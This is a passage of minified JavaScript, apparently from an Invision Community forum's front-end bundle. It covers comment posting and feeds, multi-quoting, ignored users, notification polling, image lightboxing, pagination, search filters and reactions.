self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});const container=comment.closest('.js-ipsEntry');if(container.length){ips.utils.anim.go('pulseOnce',container);}else{ips.utils.anim.go('pulseOnce',comment);}
ips.ui.flashMsg.show(ips.getString('mergedConncurrentPosts'));$(document).trigger('contentChange',[self.scope]);}else{if(response.postedByLoggedInMember){self.trigger('ipsDataLayer',{_key:'content_comment',_properties:response.dataLayer});}
self.trigger('addToCommentFeed',{content:response.content,totalItems:response.total,feedID:self._commentFeedID,scrollToItem:true});if(response.message){ips.ui.flashMsg.show(response.message);}
if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').find('.ipsComposeArea_dummy').hide().end().find('[data-role="mainEditorArea"]').show().end().closest('.ipsComposeArea').removeClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').show();}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});if(autoFollow.length){self.trigger('followingItem',{feedID:self.scope.attr('data-feedID'),following:autoFollow.is(':checked')});}}
self._clearNotifications();}).fail(function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){Debug.error("Posting new reply failed: "+textStatus);Debug.log(jqXHR);Debug.log(errorThrown);}else{form.attr('data-noAjax','true');form.attr('action',form.attr('action')+((!form.attr('action').match(/\?/))?'?failedReply=1':'&failedReply=1'));form.submit();}}).always(function(){submitRestorations.forEach(cb=>cb());});},loadNewPosts:function(e){e?.preventDefault?.();this._importNewReplies();},findCommentInFeed(commentId){const commentSelector=`[data-commentid="${commentId}"]`;const comment=this.elem.querySelector(`[data-role="commentFeed"] ${commentSelector}`);if(comment){return comment;}else if(this.elem.dataset.feedid){const feedSelector=`[data-feedid="${this.elem.dataset.feedid}"]`;return document.querySelector(`${feedSelector}${commentSelector}, ${feedSelector} ${commentSelector}`)||null;}
return null;},addToCommentFeed(e,data){if(typeof data?.content!=="string"||data.feedID!==this._commentFeedID){return;}
const content=$('<div/>').append(data.content);const div=content.get(0);const comment=content.find('.js-ipsEntry');let commentFeed=this.scope.find('[data-role="commentFeed"]');if(commentFeed.find('[data-role="moderationTools"]').length){commentFeed=commentFeed.find('[data-role="moderationTools"]');}
this.scope.find('[data-role="noComments"]').remove();const actualContent=div.querySelector(`[data-ips-hook="postWrapper"]`)
const id=parseInt(actualContent?.querySelector(`[data-commentid]`)?.dataset.commentid);const existing=Number.isInteger(id)&&this.findCommentInFeed(id);if(existing&&existing.parentElement){existing.parentElement.replaceChild(existing,actualContent);}else{commentFeed.append(comment.css({opacity:"0.001"}));const newItemTop=comment.offset().top;const windowScroll=$(window).scrollTop();const viewHeight=$(window).height();function _showComment(){comment.css({opacity:"1"});ips.utils.anim.go('fadeInDown',comment.filter(':not(.ipsHide)'));}
if(data.scrollToItem&&(newItemTop<windowScroll||newItemTop>(windowScroll+viewHeight))){$('html, body').animate({scrollTop:newItemTop+'px'},'fast',function(){setTimeout(_showComment,100);});}else{_showComment();}
if(!('resetEditor'in data)||data.resetEditor!==false){this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();}
if(ips.utils.db.isEnabled()){const buttons=comment.find('[data-action="multiQuoteComment"]');buttons.hide().removeClass('ipsHide');ips.utils.anim.go('fadeIn',buttons);}}
this._updateCount(data.totalItems);this._updateTimestamps();$(document).trigger('contentChange',[this.scope]);},deletedComment:function(e,data){data=$.parseJSON(data.response);var self=this;if(data.type=='redirect'){window.location=data.url;}
else{this._updateCount(data.total);}},_updateCount:function(newTotal){if(this.scope.find('[data-role="comment_count"]')){var langString='js_num_comments';if(this.scope.find('[data-role="comment_count"]').attr('data-commentCountString')){langString=this.scope.find('[data-role="comment_count"]').attr('data-commentCountString');}
this.scope.find('[data-role="comment_count"]').text(ips.pluralize(ips.getString(langString),newTotal));}},doMultiQuote:function(e){var mqData=this._getMultiQuoteData();var replyArea=this.scope.find('[data-role="replyArea"]');var output=[];var self=this;if(!_.size(mqData)||!replyArea.is(':visible')){return;}
_.each(mqData,function(value){output.push(value);});ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes(output);});this._removeAllMultiQuoted();},clearMultiQuote:function(e){e.preventDefault();this._removeAllMultiQuoted();},_removeAllMultiQuoted:function(){var mqData=this._getMultiQuoteData();var self=this;ips.utils.db.set('mq','data',{});this._buildMultiQuote(0);if(!_.size(mqData)){return;}
_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteDisabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});},addMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(_.size(mqData)==this._maximumMultiQuote){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('maxmultiquote'),this._maximumMultiQuote),callbacks:{ok:function(){$("button[data-mqId='"+data.button+"']").removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}});return false;}
mqData[key]=data;ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));},removeMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(!_.isUndefined(mqData[key])){mqData=_.omit(mqData,key);ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));}},_getMultiQuoteData:function(){var mqData=ips.utils.db.get('mq','data');if(_.isUndefined(mqData)||!_.isObject(mqData)){return{};}
return mqData;},_setUpMultiQuote:function(){if(!ips.utils.db.isEnabled()){return;}
var buttons=this.scope.find('[data-action="multiQuoteComment"]');var self=this;var mqData=this._getMultiQuoteData();buttons.show();if(_.size(mqData)){this._buildMultiQuote(_.size(mqData));_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteEnabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});}},_buildMultiQuote:function(count){var quoterElem=$('#ipsMultiQuoter');if(!quoterElem.length&&count){ips.getContainer().append(ips.templates.render('core.posts.multiQuoter',{count:ips.getString('multiquote_count',{count:ips.pluralize(ips.getString('multiquote_count_plural'),[count])}),commentFeedId:this._containerID}));ips.utils.anim.go('zoomIn fast',$('#ipsMultiQuoter'));}else{if(quoterElem.attr('data-commentsContainer')!==this._containerID){quoterElem.attr('data-commentsContainer',this._containerID).find('[data-role^="multiQuote_"]').attr('data-role','multiQuote_'+this._containerID).end().find('[data-action^="clearQuoted_"]').attr('data-action','clearQuoted_'+this._containerID);}
quoterElem.find('[data-role="quotingTotal"]').text(ips.pluralize(ips.getString('multiquote_count_plural'),[count]));if(count&&quoterElem.is(':visible')){ips.utils.anim.go('pulseOnce fast',quoterElem);}else if(count&&!quoterElem.is(':visible')){ips.utils.anim.go('zoomIn fast',quoterElem);}else{ips.utils.anim.go('zoomOut fast',quoterElem);}}},_getLastSeenID:function(commentsOnThisPage){var commentFeed=this.scope.find('[data-role="commentFeed"]');var maxComment=_.max(commentsOnThisPage,function(comment){return parseInt($(comment).attr('data-commentid'));});var max=$(maxComment).attr('data-commentid');if(commentFeed.attr('data-topicAnswerID')&&parseInt(commentFeed.attr('data-topicAnswerID'))>max){max=parseInt(commentFeed.attr('data-topicAnswerID'));}
Debug.log("Max comment ID is "+max);return max;},async _updateTimestamps(){Debug.log('Updating the comment feed timestamps')
const timestampMap=new Map();const roots=new Set([this.elem]);if(this.elem.dataset.feedid){for(const el of document.querySelectorAll(`[data-feedid="${this.elem.dataset.feedid}"]`)){roots.add(el);}}
roots.forEach(root=>{for(const el of root.querySelectorAll('time.ipsTime[datetime]:not(.ipsTime .ipsTime, time time)')){if(OLD_TIME_ELEMENTS.has(el)){continue;}
if(el instanceof HTMLTimeElement){const unixts=Math.round((new Date(el.dateTime)).getTime()/1000);if(unixts<=Math.round(Date.now()/1000)-86400){OLD_TIME_ELEMENTS.add(el);continue;}
timestampMap.set(el,unixts);}}})
const parsedResults={};const timestamps=Array.from(new Set(timestampMap.values()));if(!timestamps.length){return;}
const timestampCacheKeys={};const unknownTimestamps=[];for(const timestamp of timestamps){const deltaMinutes=Math.round(((Date.now()/1000)-timestamp)/60);timestampCacheKeys[timestamp.toString()]=`time_${deltaMinutes < 0 ? 'neg' : 'pos'}_${Math.abs(deltaMinutes)}`;const cached=ips.utils.db.get('formatted_timestamps',timestampCacheKeys[timestamp.toString()])
if(cached){const cachedEl=(new DOMParser()).parseFromString(cached,"text/html").querySelector("body > time");if(cachedEl instanceof HTMLTimeElement){parsedResults[`time_${timestamp}`]=cachedEl;continue;}}
unknownTimestamps.push(timestamp);}
if(unknownTimestamps.length){const result=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'ajax',do:"getFormattedTimes",timestamps:unknownTimestamps.join(',')}});if(typeof result?.timestamps!=='object'){Debug.warn("Unexpected response from ajax timestamps!");}else{for(const ts in result.timestamps){const timeEl=(new DOMParser()).parseFromString(result.timestamps[ts],'text/html').querySelector("body > time");if(timeEl instanceof HTMLTimeElement){if(ts.match(/time_(\d+)/)?.[1]in timestampCacheKeys){ips.utils.db.set('formatted_timestamps',timestampCacheKeys[ts.match(/time_(\d+)/)?.[1]],timeEl.outerHTML);}
parsedResults[ts]=timeEl;}}}}
for(const[timeEl,timeStamp]of timestampMap.entries()){const key="time_"+timeStamp;if(key in parsedResults){timeEl.innerHTML=parsedResults[key].innerHTML;timeEl.dataset.short=parsedResults[key].dataset.short;}else{Debug.warn(`Didn't get a formatted time for the timestamp ${timeStamp}.`)}}}});const OLD_TIME_ELEMENTS=new WeakSet();}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentsWrapper',{initialize:function(){this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);},addToCommentFeed:function(e,data){this._updateCount($(e.target).attr('data-commentsType'),data.totalItems);},deletedComment:function(e,data){try{var newTotal=$.parseJSON(data.response).total;}catch(err){var newTotal=0;}
this._updateCount($(e.target).closest('[data-commentsType]').attr('data-commentsType'),newTotal);},_updateCount:function(type,number){var langString='js_num_'+type;var elem=$('#'+$(this.scope).attr('data-tabsId')+'_tab_'+type);elem.text(ips.pluralize(ips.getString(langString),number));}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.ignoredComments',{initialize:function(){this.on('menuItemSelected','[data-action="ignoreOptions"]',this.commentIgnore);},commentIgnore:function(e,data){switch(data.selectedItemID){case'showPost':data.originalEvent.preventDefault();this._showHiddenPost(e,data);break;case'stopIgnoring':data.originalEvent.preventDefault();this._stopIgnoringFromComment(e,data);break;}},_showHiddenPost:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var commentID=ignoreRow.attr('data-ignoreCommentID');var comment=this.scope.find('#'+commentID);ignoreRow.remove();comment.removeClass('ipsHide');},_stopIgnoringFromComment:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var userID=ignoreRow.attr('data-ignoreUserID');var self=this;var posts=this.scope.find('[data-ignoreUserID="'+userID+'"]');posts.each(function(){self.scope.find('#'+$(this).attr('data-ignoreCommentID')).removeClass('ipsHide');$(this).remove();});var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=topics&off=1';ips.getAjax()(url,{data:{member_id:parseInt(userID)}}).done(function(){ips.ui.flashMsg.show(ips.getString('ignore_prefs_updated'));}).fail(function(){window.location=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&off=1type=topics&member_id='+userID;});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.instantNotifications',{_pollTimeout:60,_windowInactivePoll:0,_pollMultiplier:1,_messagesEnabled:null,_ajaxObj:null,_debugPolling:true,_browserNotifications:{},_paused:false,_interval:null,_usingRealtime:false,initialize(){this.on(document,ips.utils.events.getVisibilityEvent(),this.windowVisibilityChange);this.on(window,'storage',this.storageChange);this.setup();},setup(){if(!ips.utils.db.isEnabled()||!(window.JSON?.parse instanceof Function)){Debug.warn("Sorry, your browser doesn't support localStorage or JSON so we can't load instant notifications for you.");return;}
if(ips.utils.sockets.enabled()){if(ips.utils.sockets.connected){this._useRealtime();}else{this.on(document,'socket.connected',this._useRealtime)}}
this.on(document,`socket.notifications_available`,()=>{Debug.log('Notifications: fetching the latest notification counts');this._useRealtime();this._doAjaxRequest(this._getCurrentCounts());})
this._messagesEnabled=this.scope.find('[data-notificationType="inbox"]').length;this._setInterval(this._pollTimeout);this._doInitialCheck();},_useRealtime(){if(!this._usingRealtime){this._stopPolling();this._usingRealtime=true;}},storageChange(e){var event=e.originalEvent;if(event.key!=='notifications.'+ips.getSetting('baseURL')){return;}
if(this._debugPolling){Debug.log('Notifications: updating instantly from storage event');}
try{var data=JSON.parse(event.newValue);var counts=this._getCurrentCounts();this._updateIcons({messages:parseInt(data.messages),notifications:parseInt(data.notifications)},counts);}catch(err){}},windowVisibilityChange(){var hiddenProp=ips.utils.events.getVisibilityProp();if(!_.isUndefined(hiddenProp)&&!document[hiddenProp]){this._updateBrowserTitle(0);if(!this._usingRealtime){this._pollMultiplier=1;this._windowInactivePoll=0;if(this._paused){this._checkNotifications();this._setInterval(this._pollTimeout);}
if(this._debugPolling){Debug.log("Notifications: Resetting inactive poll.");}}}},_setInterval(timeoutInSecs){clearInterval(this._interval);this._interval=setInterval(_.bind(this._checkNotifications,this),timeoutInSecs*1000);},_doInitialCheck(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const counts=this._getCurrentCounts();if(!storage||typeof storage!=="object"){return;}
if((this._messagesEnabled&&counts.messages>storage.messages)||counts.notifications>storage.notifications){if(this._debugPolling){Debug.log("Notifications: bubbles reporting higher counts for notifications or messages.");}
const dataToSend={notifications:storage.notifications};if(this._messagesEnabled)dataToSend.messages=storage.message
this._doAjaxRequest(dataToSend);}},_checkNotifications(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const timestamp=ips.utils.time.timestamp();const counts=this._getCurrentCounts();const currentTimeout=this._pollTimeout*this._pollMultiplier;if(document[ips.utils.events.getVisibilityProp()]){if(this._windowInactivePoll>=3&&this._pollMultiplier===1){if(this._debugPolling){Debug.log("Notifications: Polled over 3 minutes, increasing multiplier to 2");}
this._pollMultiplier=2;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=7&&this._pollMultiplier===2){if(this._debugPolling){Debug.log("Notifications: Polled over 10 minutes, increasing multiplier to 3");}
this._pollMultiplier=3;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=25&&this._pollMultiplier===3){if(this._debugPolling){Debug.log("Notifications: Polled over 60 mins, stopping polling");}
this._stopPolling();return;}
this._windowInactivePoll++;}
if(storage!==null&&typeof storage==='object'&&parseInt(storage.timestamp)>(timestamp-((currentTimeout-1)*1000))){this._updateIcons(storage,counts);if(this._debugPolling){Debug.log("Notifications: fetching from localStorage");}}else{if(!this._messagesEnabled){delete counts.messages;}
this._doAjaxRequest(counts);}},async _doAjaxRequest(data){const url=ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=instantNotifications';if(this._debugPolling){Debug.log("Notifications: sending ajax request");}
this._updateTimestamp();try{this._handleResponse(await ips.fetch(url,{data}));}catch(e){this._stopPolling();Debug.error("Problem polling for new notifications; stopping.");}},_handleResponse(response){const total=response.messages.data.length+response.notifications.data.length;try{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
const counts=this._getCurrentCounts();if(response.notifications.count>counts.notifications&&this._debugPolling){Debug.log("Notifications: I'm the winner! I found there's "+response.notifications.count+" new notifications");}
this._updateIcons({messages:response.messages.count,notifications:response.notifications.count},counts);ips.utils.db.set('notifications',ips.getSetting('baseURL'),{timestamp:ips.utils.time.timestamp(),messages:response.messages.count,notifications:response.notifications.count});if(response.notifications.data.length){this._showNotification(this._buildNotifyData(response.notifications.data,'notification'),'notification');}
if(response.messages.data.length){this._showNotification(this._buildNotifyData(response.messages.data,'message'),'message');}}catch(err){this._stopPolling();return;}
if(total>0){if(document[ips.utils.events.getVisibilityProp()]){this._updateBrowserTitle(total);}}},_updateBrowserTitle(count){const cleanTitle=document.title.replace(/^\(\d+\)/,'').trim();if(count){document.title="("+count+") "+cleanTitle;}else{document.title=cleanTitle;}},_buildNotifyData(items,type){const self=this;let notifyData={count:items.length};if(items.length===1){notifyData=_.extend(notifyData,{title:ips.getString(type+'GeneralSingle'),icon:items[0].author_photo,body:items[0].title,url:items[0].url,onClick:function(){try{window.focus();}catch(err){}
window.location=items[0].url;}});}else{notifyData=_.extend(notifyData,{title:ips.pluralize(ips.getString(type+'GeneralMultiple'),[items.length]),body:items[0].title,icon:ips.getSetting(type+'_imgURL'),onClick:function(){try{window.focus();}catch(err){}
self._getIcon((type==='message')?'inbox':'notify').click();}});}
return notifyData;},_showNotification(notifyData,type){if(!document[ips.utils.events.getVisibilityProp()]){this._showFlashMessage(notifyData,type);}},_showFlashMessage(notifyData,type){let html='';const self=this;if(notifyData.count===1){notifyData=_.extend(notifyData,{text:ips.getString(type+'FlashSingle')});html=ips.templates.render('core.notification.flashSingle',notifyData);}else{notifyData=_.extend(notifyData,{text:ips.pluralize(ips.getString(type+'FlashMultiple'),[notifyData.count])});html=ips.templates.render('core.notification.flashMultiple',notifyData);}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{timeout:8,position:'bottom',extraClasses:'cNotificationFlash',dismissable:function(){self._stopPolling();},escape:false});}},_updateTimestamp(){let storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));storage=_.extend(storage,{timestamp:ips.utils.time.timestamp()});ips.utils.db.set('notifications',ips.getSetting('baseURL'),storage);},_updateIcons(newData,oldData){const reportBadge=this.scope.find('[data-notificationType="reports"]');const reportCount=reportBadge.length?parseInt(reportBadge.text()):0;const notifyData={notifications:parseInt(newData.notifications),reports:reportCount};if(parseInt(newData.notifications)!==oldData.notifications){this._updateIcon('notify',newData.notifications);this.scope.trigger('clearUserbarCache',{type:'notify'});}
if(this._messagesEnabled){if(parseInt(newData.messages)!==oldData.messages){this._updateIcon('inbox',newData.messages);this.scope.trigger('clearUserbarCache',{type:'inbox'});}
notifyData.messages=parseInt(newData.messages);}},_updateIcon(type,count){const icon=this._getIcon(type);icon.attr('data-currentCount',count).text(count);if(parseInt(count)){ips.utils.anim.go((!icon.is(':visible'))?'zoomIn':'pulseOnce',icon.removeClass('ipsHide'));}else{icon.fadeOut();}},_getIcon(type){return $('body').find('[data-notificationType="'+type+'"]');},_getCurrentCounts(){const messages=this.scope.find('[data-notificationType="inbox"]');const notifications=this.scope.find('[data-notificationType="notify"]');return{notifications:parseInt(notifications.attr('data-currentCount')),messages:(messages.length)?parseInt(messages.attr('data-currentCount')):null};},_stopPolling(){Debug.info("Stopping instant notification polling");clearInterval(this._interval);this._paused=true;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";const IMAGE_EXTENSIONS=new Set(['gif','jpeg','jpe','jpg','png','svg','webp','avif'])
ips.controller.register('core.front.core.lightboxedImages',{_random:null,initialize:function(){var self=this;this.on('initializeImages',this.refreshContent);this.on('refreshContent',this.refreshContent);this.on(document,'imageRotated',function(e,data){var attachment=$(self.scope).find('.ipsAttachLink_image img[data-fileId='+data.fileId+']');self._updateAttachmentImage(attachment,data);});this.setup();},setup:function(){this._random='g'+(Math.round(Math.random()*100000));this._initializeAttachments();this._initializeImages();},refreshContent:function(e){Debug.log("Refreshing content in lightboxedImages");this.scope.removeAttr('data-loaded');this._initializeAttachments();this._initializeImages();e.stopPropagation();},_initializeAttachments:function(){var fileIDsToFetch={};var self=this;var attachments=this.scope.find('[data-fileid]').not(function(idx,elem){var elem=$(elem);return elem.is('source, video')||elem.find('source, video').length;});if(!attachments.length){return;}
attachments.each(function(){var attachment=$(this);if(!_.isUndefined(attachment.attr('data-loaded'))){return;}
if(!(attachment.is('img, .ipsAttachLink_image'))){var parent=attachment.parent();var clone=parent.clone();clone.children().remove();clone.text(clone.text().replace(/\s/g,''));if(!clone.text().length&&attachment.parentsUntil(this.scope,'li').length===0){attachment.addClass('ipsAttachLink_block');if(attachment.children().length){return;}
var title=attachment.text();attachment.html(ips.templates.render('core.attachments.attachmentPreview',{title:title}));}else{attachment.addClass('ipsAttachLink_inline');attachment.attr('title',ips.getString('attachmentPending'));attachment.attr('data-ipstooltip',true);}}
fileIDsToFetch[attachment.attr('data-fileid')]=true;});if(!_.size(fileIDsToFetch)){return;}
ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=attachmentInfo',{dataType:'json',data:{attachIDs:fileIDsToFetch}}).done(function(response){attachments.each(function(){var attachment=$(this);var attachmentID=attachment.attr('data-fileid');if(_.isUndefined(response[attachmentID])){self._updateAttachmentMetaDataError(attachment);}else if(!_.isUndefined(response[attachmentID].rotate)){self._updateAttachmentImage(attachment,response[attachmentID]);}else{self._updateAttachmentMetaData(attachment,response[attachmentID]);}});}).fail(function(){attachments.each(function(){var attachment=$(this);self._updateAttachmentMetaDataError(attachment);});});},_updateAttachmentMetaData:function(attachment,response){var attachmentID=attachment.attr('data-fileid');if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.templates.render('core.attachments.metaInfo',{size:response.size,downloads:ips.pluralize(ips.getString('attachmentDownloads'),response.downloads)}));}else{attachment.attr('title',response.size+' - '+ips.pluralize(ips.getString('attachmentDownloads'),response.downloads));}
attachment.attr('data-loaded',true);},_updateAttachmentImage:function(attachment,response){return;if(!(attachment.is('img'))){return;}
if(!_.isUndefined(response.rotate)&&response.rotate!==null){attachment.attr('data-rotate',response.rotate).css('transform','');attachment.parents('a.ipsAttachLink_image').css({'transform':'rotate('+response.rotate+'deg)','position':'absolute','top':0});if(response.rotate==90||response.rotate==-270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'5%','transform-origin':'right'});}}else if(response.rotate==-90||response.rotate==270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'40%','transform-origin':'left'});}}
var containerHeight=attachment.height();if(response.rotate!=0&&response.rotate!=180&&response.rotate!=-180){containerHeight=attachment.width();}
var parent=attachment.parents('p:first');if($(parent).height()<containerHeight){$(parent).css({'height':parseInt(containerHeight+5).toString()+'px','position':'relative'});}}},_updateAttachmentMetaDataError:function(attachment){if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.getString('attachmentUnavailable'));}else{attachment.attr('title',ips.getString('attachmentUnavailable'));}
attachment.attr('data-loaded',true);},async _addOrUpdateWrappingLink(image){const closestLink=image.closest('a');const imageSrc=image.attr('src');const fileId=image.attr('data-fileid');if(closestLink.length&&closestLink.hasClass('ipsAttachLink')&&closestLink.hasClass('ipsAttachLink_image')){const href=closestLink.attr('href');const ext=href?.includes('.')?href.split('.').pop():'';if(IMAGE_EXTENSIONS.has(ext)||(await ips.ui.lightbox.getImageDimensions(imageSrc)).solid){closestLink.attr('data-fileId',fileId).attr('data-ipsLightbox','').attr('data-ipsLightbox-group',this._random);if(href){closestLink.attr('data-fullurl',href)}}}else if(!closestLink.length){let link=$('<a data-wrappedLink data-ipslightbox>').attr('href',imageSrc).attr('title',ips.getString('enlargeImage')).attr('data-fileid',fileId).attr('data-lightbox-group',this._random);image.wrap(link);}},_initializeImages:function(){var self=this;var images=this.scope.find('img:not(.ipsEmoji *, .tiptap *, [data-emoticon] *)');if(images.length){_.each(images,function(image,i){let rawImage
if(image instanceof $){rawImage=image.get(0);}else{rawImage=image;image=$(image);}
const embedAncestor=rawImage?.closest('.ipsEmbedded_og[data-og-url]')
if(embedAncestor){if(!('linkified'in embedAncestor.dataset)){const toLink=embedAncestor.querySelector(`.ipsEmbedded_og__title`)||rawImage
const toWrap=document.createElement('a')
toWrap.href=embedAncestor.dataset.ogUrl
toWrap.target="_blank"
toWrap.classList.add('ipsEmbedded_og__link')
toLink.parentElement.insertBefore(toWrap,toLink)
toWrap.append(toLink)
embedAncestor.dataset.linkified=''}
return;}
if((!image.is('img')||image.is('[data-emoticon], .ipsEmoji'))&&!image.hasClass('ipsImage_thumbnailed')){return;}
image.addClass('ipsImage_thumbnailed');self._addOrUpdateWrappingLink(image).then(()=>Debug.log('Wrapped the image if it\'s an image'));});}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.markRead',{initialize:function(){this.on('click',this.markSiteRead);},markSiteRead:function(e){e.preventDefault();ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('markAsReadConfirm'),subText:'',callbacks:{ok:function(){var url=$(e.currentTarget).attr('href');ips.getAjax()(url,{showLoading:true}).done(function(){$(document).trigger('markAllRead');}).fail(function(jqXHR,textStatus,errorThrown){window.location=url;});}}});}});}(jQuery,_));;
;(function(_){"use strict";ips.controller.register('core.front.core.navigationPanel',{initialize(){let collapsedPanels=[];try{collapsedPanels=JSON.parse(ips.utils.cookie.get('collapsedNavigationPanels')||'[]');if(!Array.isArray(collapsedPanels))throw new TypeError();}catch(e){collapsedPanels=[]
ips.utils.cookie.set('collapsedNavigationPanels','[]');}
this.collapsed=new Set(collapsedPanels);this.on('ips:toggleSidePanelNav',this.toggleBlock);this.on('scrollend',this.saveScroll);if(!('onscrollend'in window)){this.on('scroll',_.debounce(()=>this.saveScroll(),300));}},toggleBlock(e){const block=e.target;const blockId=block?.getAttribute("data-id");if(!block||typeof blockId!=='string'){Debug.warn(`The navigation panel received an event indicating a block was expanded or collapsed, but the block couldn't be determined`);return;}
if(block.hidden){this.collapsed.add(blockId);}else{this.collapsed.delete(blockId);}
ips.utils.cookie.set('collapsedNavigationPanels',JSON.stringify(Array.from(this.collapsed)),true);this.saveScroll();},saveScroll(){sessionStorage.setItem("navigationPanelScroll",this.scope[0].scrollTop);}});}(_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.pagination',{initialize:function(){this.on('paginationClicked paginationJump',this.paginationClick);},paginationClick:function(e,data){var self=this;if(!data.href){return;}
ips.getAjax()(data.href).done(function(response){self.scope.hide().html(response);ips.utils.links.updateExternalLinks();ips.utils.anim.go('fadeIn',self.scope);}).fail(function(){window.location=data.href;});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.quickSearch',{initialize:function(){this.on('mouseup','.cSearchFilter__menu',this.updateAndClose);this.on('change','input[name="type"]',this.updateFilter);this.on('focus','.cSearchSubmit',this.a11yFocusSubmit);this.on('keypress','.cSearchFilter__text',this.a11yOpenDetails);this.setup();},setup:function(){document.querySelector('.cSearchFilter__text').innerText=document.querySelector('.cSearchFilter__menu input:checked + .cSearchFilter__menuText').innerHTML;},updateFilter:function(e){document.querySelector('.cSearchFilter__text').innerText=e.target.nextElementSibling.innerHTML;},updateAndClose:function(e){setTimeout(()=>{document.querySelector('.cSearchFilter').open=false;document.querySelector('#elSearchField').focus();},"500");},a11yOpenDetails:function(e){if(e.key==="Enter"){e.preventDefault();document.querySelector('.cSearchFilter').open=true;document.querySelector('.cSearchFilter__menu input:checked').focus();}},a11yFocusSubmit:function(e){document.querySelector('.cSearchFilter').open=false;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.rating',{initialize:function(){this.on('ratingSaved','[data-ipsRating]',this.ratingClick);var scope=this.scope;},ratingClick:function(e,data){var scope=$(this.scope);ips.getAjax()(scope.attr('action'),{data:scope.serialize(),type:'post'}).done(function(response,textStatus,jqXHR){}).fail(function(){scope.submit();});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reaction',{_reactTypeContainer:null,_reactButton:null,_reactTypes:null,_reactClose:null,_ajaxObj:null,initialize(){this.on('click','[data-role="reactionInteraction"]',this.clickLaunchReaction);this.on('mouseenter','[data-role="reactionInteraction"]',this.launchReaction);this.on('mouseleave','[data-role="reactionInteraction"]',this.unlaunchReaction);this.on('click','[data-role="reaction"]',this.clickReaction);this.on('click','[data-action="unreact"]',this.unreact);this.on(document,'socket.reaction-count',this._updateReactionCountsFromSocket);this._reactTypeContainer=this.scope.find('[data-role="reactionInteraction"]');this._reactTypes=this._reactTypeContainer.find('[data-role="reactTypes"]');this._reactButton=this._reactTypeContainer.find('[data-action="reactLaunch"]');this._reactClose=this._reactTypeContainer.find('[data-action="unreact"]');this._reactBlurb=this.scope.find('[data-role="reactionBlurb"]');this._reactCount=this.scope.find('[data-role="reactCount"]');this._singleReaction=!this._reactTypes.length;},async _updateReactionCountsFromSocket(event,{payload:data}){if(data.memberReacted===ips.getSetting('memberID')){return;}
if(!data.content?.content_id||parseInt(data.content.content_id)!==this._getItemId()){return;}
if((data?.content?.comment_id||null)!==this._getCommentId()){return;}
if('count'in data&&'score'in data){if(typeof data.blurb!=="string"||this.scope.get(0).querySelector(`[data-action='reactLaunch'].ipsReact_reacted`)){data.blurb=await this._fetchBlurb();}
